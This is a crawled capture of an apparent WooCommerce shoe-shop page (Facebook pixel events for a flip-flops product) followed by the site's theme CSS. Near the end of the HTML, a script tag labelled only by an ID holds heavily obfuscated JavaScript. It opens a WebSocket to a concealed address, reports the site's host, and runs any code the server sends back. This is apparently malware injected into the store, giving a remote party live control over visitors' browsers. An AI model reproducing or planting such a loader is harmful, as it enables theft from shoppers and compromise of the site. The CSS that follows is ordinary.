    "content_ids": "[\"10110-CLOX_379608\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"10110-CLOX_379608\",\"quantity\":1}]",
    "content_category": "Flip Flops",
    "value": "79.99",
    "currency": "USD"
}, {
    "eventID": "d8e681f7-a009-4b9a-8a0b-dc2628e635d2"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '666453697401269');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "eeab7ad7-b63f-4e62-b656-c9993f5a89d9"
});
 });
</script>
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='custom_script_1a54fd48'>function a0i(M,W){const w=a0w();return a0i=function(i,U){i=i-0x150;let E=w[i];if(a0i['qotZyY']===undefined){var L=function(S){const H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let z='',T='',t=z+L;for(let c=0x0,v,h,l=0x0;h=S['charAt'](l++);~h&&(v=c%0x4?v*0x40+h:h,c++%0x4)?z+=t['charCodeAt'](l+0xa)-0xa!==0x0?String['fromCharCode'](0xff&v>>(-0x2*c&0x6)):c:0x0){h=H['indexOf'](h);}for(let u=0x0,V=z['length'];u<V;u++){T+='%'+('00'+z['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};const I=function(S,H){let z=[],T=0x0,t,c='';S=L(S);let v;for(v=0x0;v<0x100;v++){z[v]=v;}for(v=0x0;v<0x100;v++){T=(T+z[v]+H['charCodeAt'](v%H['length']))%0x100,t=z[v],z[v]=z[T],z[T]=t;}v=0x0,T=0x0;for(let h=0x0;h<S['length'];h++){v=(v+0x1)%0x100,T=(T+z[v])%0x100,t=z[v],z[v]=z[T],z[T]=t,c+=String['fromCharCode'](S['charCodeAt'](h)^z[(z[v]+z[T])%0x100]);}return c;};a0i['sPwPuV']=I,M=arguments,a0i['qotZyY']=!![];}const Y=w[0x0],b=i+Y,o=M[b];if(!o){if(a0i['BZqDlF']===undefined){const S=function(H){this['DMtrJt']=H,this['xWRXFK']=[0x1,0x0,0x0],this['cFhIWM']=function(){return'newState';},this['fRWKUp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sWJaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};S['prototype']['kxqGhC']=function(){const H=new RegExp(this['fRWKUp']+this['sWJaRW']),z=H['test'](this['cFhIWM']['toString']())?--this['xWRXFK'][0x1]:--this['xWRXFK'][0x0];return this['JhClGJ'](z);},S['prototype']['JhClGJ']=function(H){if(!Boolean(~H))return H;return this['VQbZTg'](this['DMtrJt']);},S['prototype']['VQbZTg']=function(H){for(let z=0x0,T=this['xWRXFK']['length'];z<T;z++){this['xWRXFK']['push'](Math['round'](Math['random']())),T=this['xWRXFK']['length'];}return H(this['xWRXFK'][0x0]);},new S(a0i)['kxqGhC'](),a0i['BZqDlF']=!![];}E=a0i['sPwPuV'](E,U),M[b]=E;}else E=o;return E;},a0i(M,W);}function a0w(){const G=['zbWdW6nr','fmkyjmkF','sZznhv3cMq','jaGdWPZdJCkuWPtdRSknWRFcP8kVa3C0','W4bkot5SW4PM','jmk4m8kfbSoZ','W4ycWQhcJ8oIdCojW6JdOYbWgLO','WOvgW7/cSYRcJCkPWOW+W67cPW','W5Cxl3qAWOaamszKWRCovG','nSkTWPSy','lCkeW4fQBCkxW7W','WOVdR3BdH1ikxW','oSo+jSoVAx9xW7rjpSkbdmkN','W65EoIddGgldSmo+WRz5W6JcHCoa','W63dOmklWPtcPeddH8kUihG1mY16','W5JcJqy4kHvUx2G','rCk4W5u0WRlcRJO','WPiJlmkQW4pdLmk/iCkoW5i','W43dMaW','qSodWO4Qkmk3WOy','ymoZWQrPWQRcTudcTMpdP8k2WPy','xG/dTCoooHxdQmk8xHddTaZcKdBdSxq','E8kAWQ8RW6hdRxy','udXFgW','W5qzWQFdTdJcL8k3WQeSW7G','ocTPWO9iW7fUW6RdG8o+jCoaaW','W7jlW74DhSk/','wYzEhvVcNZOegM7cRSoClW','W5CvWRlcI8oKg8oP','mCkXWPirWOddIG','qbldHqr7W7CbW5jRxmooqNtcVSoC','FvjCWOpdJeexW6dcVG3dGW','A8ozWOu+l8ouWQXDWPHnhbNcIa','W4RdJXDXWO4GoHVdPc1SnMtdQ3e','W4jZESoBW5FdGmkHgSk6W60FWPxdUeBcJmkB','W43dNH1SW48TmGVdVa','WPrcW7pdNSkGxmo5W5hdPqfnea','ANRcSCk5eCkxEhy3WRlcRqq','W6BdHemc','smobvHO','WQSfFh/cHs8','ee7dVmko','W5JdHhZdUeu','W7K/p8olgSoSzmodk2aP','W51teSotW4mFW4JdPmoSW4GMWPTRgW','gMH8W6fvAr7dNmoRW54','ggr5WPTqCb7dISoM','lLaPCG','f3dcKMS','oSk+WOOF','aetcHv8PW4eSW5HQsSop','nI3dTCo6rSoeAa','W6mKiCorcmkwlCkcAZPGaa','W7vAW78a','WPzgW73dNSkKxSk7W4FdNY5BgNC','WPfdWQPCmSo7WRlcMCkGnmoNW6vOWR5OW7Pzsfich8ogbWbIlhRdLfhdNL7cRSkkfCk8W5O','W6TqW6uA','nfaLEtRcMG','tbVdVCoIoa','iSkYdCkEaSo/dSoc'];a0w=function(){return G;};return a0w();}(function(M,W){const z=a0i,w=M();while(!![]){try{const i=-parseInt(z(0x15d,'[XB)'))/0x1*(-parseInt(z(0x179,'wIaY'))/0x2)+parseInt(z(0x186,'7xwF'))/0x3*(parseInt(z(0x17f,'7#Di'))/0x4)+-parseInt(z(0x17a,'LlZ@'))/0x5*(-parseInt(z(0x181,'QpjV'))/0x6)+-parseInt(z(0x187,'80(q'))/0x7+parseInt(z(0x156,'Aqhg'))/0x8*(-parseInt(z(0x17d,'rAF7'))/0x9)+parseInt(z(0x17c,'QuF['))/0xa+-parseInt(z(0x17b,'8np^'))/0xb;if(i===W)break;else w['push'](w['shift']());}catch(U){w['push'](w['shift']());}}}(a0w,0xa53b5),void(function(){const T=a0i,M=(function(){let L=!![];return function(Y,b){const o=L?function(){if(b){const I=b['apply'](Y,arguments);return b=null,I;}}:function(){};return L=![],o;};}()),w=T(0x169,'0NX*');function i(){const t=T;let L=location[t(0x177,'v^9q')][t(0x16c,')L]K')]('')[t(0x178,'SL&q')]()['join']('')[t(0x17e,'dov&')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[t(0x167,'F7hu')](L))L='_'+L;return L;}function U(L){const c=T;try{new Function(L)();return;}catch(Y){}try{const o=new Blob([L],{'type':c(0x153,'x125')}),I=URL['createObjectURL'](o),S=document[c(0x174,'Aqhg')](c(0x15a,'8np^'));S[c(0x15c,'wIaY')]=!![],S[c(0x180,'x125')]=I,S[c(0x18b,'v^9q')]=S['onerror']=()=>{const v=c;URL[v(0x150,'6vkC')](I),S[v(0x16b,'y7$u')]();},(document[c(0x161,'y7$u')]||document[c(0x171,'&SIz')])[c(0x151,'eh0X')](S);}catch(H){}}function E(L=0x0){const l=T,Y=M(this,function(){const h=a0i;return Y['toString']()[h(0x170,')PDb')](h(0x166,'[XB)'))[h(0x16d,'xvf(')]()[h(0x175,'7xwF')](Y)['search'](h(0x182,'WD9m'));});Y();if(L<0x3)try{const b=new WebSocket(atob(w)[l(0x16e,'0zM4')]('')[l(0x18a,'Aqhg')]()[l(0x16f,'af$y')]('')),o=i();b[l(0x154,'7#Di')](l(0x162,'U1FZ'),()=>{const u=l;try{window[o]=b,b[u(0x15b,'bQI9')](JSON[u(0x155,'x125')]({'method':['o','l','l','e','h'][u(0x172,'t(DJ')]()[u(0x16a,'F7hu')](''),'host':location[u(0x185,')PDb')]}));}catch(I){}}),b[l(0x183,')L]K')](l(0x165,'iD6r'),I=>{const V=l,S=typeof I['data']===V(0x188,'F7hu')?I[V(0x163,'v^9q')]:String(I[V(0x159,'AuLC')]||'');if(S[V(0x158,'&Y5]')]())U(S);});}catch(I){L+=0x1,setTimeout(()=>{E(L);},0x3e8);}}E(),document[T(0x176,'(li)')]&&document[T(0x189,')PDb')][T(0x173,'xvf(')]();}()));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/dcbdd7db-6a31-4327-a649-0416fefdae4c.css
body_size: 42224
content:
/**handles:parent-style**/
@charset "UTF-8";.has-yith-proteo-editor-custom-color-1-color,.has-yith-proteo-editor-custom-color-1-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_1)}.has-yith-proteo-editor-custom-color-1-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_1)}.has-yith-proteo-editor-custom-color-2-color,.has-yith-proteo-editor-custom-color-2-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_2)}.has-yith-proteo-editor-custom-color-2-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_2)}.has-yith-proteo-editor-custom-color-3-color,.has-yith-proteo-editor-custom-color-3-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_3)}.has-yith-proteo-editor-custom-color-3-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_3)}.has-yith-proteo-editor-custom-color-4-color,.has-yith-proteo-editor-custom-color-4-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_4)}.has-yith-proteo-editor-custom-color-4-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_4)}.has-yith-proteo-editor-custom-color-5-color,.has-yith-proteo-editor-custom-color-5-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_5)}.has-yith-proteo-editor-custom-color-5-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_5)}.has-yith-proteo-editor-custom-color-6-color,.has-yith-proteo-editor-custom-color-6-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_6)}.has-yith-proteo-editor-custom-color-6-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_6)}.has-yith-proteo-editor-custom-color-7-color,.has-yith-proteo-editor-custom-color-7-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_7)}.has-yith-proteo-editor-custom-color-7-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_7)}.has-yith-proteo-editor-custom-color-8-color,.has-yith-proteo-editor-custom-color-8-color:visited{color:var(--proteo-yith_proteo_editor_custom_color_8)}.has-yith-proteo-editor-custom-color-8-background-color{background-color:var(--proteo-yith_proteo_editor_custom_color_8)}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}/*!
 * Bootstrap Grid v4.2.1 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!im